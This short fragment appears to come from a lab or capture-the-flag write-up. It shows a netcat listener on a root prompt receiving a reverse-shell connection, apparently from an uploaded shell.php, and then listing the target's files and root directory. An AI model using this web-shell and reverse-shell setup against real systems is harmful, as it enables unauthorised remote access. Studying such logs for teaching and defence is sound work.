 root@ip-:~# nc -nlvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 53468 received!
ls
shell.php
ls /
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media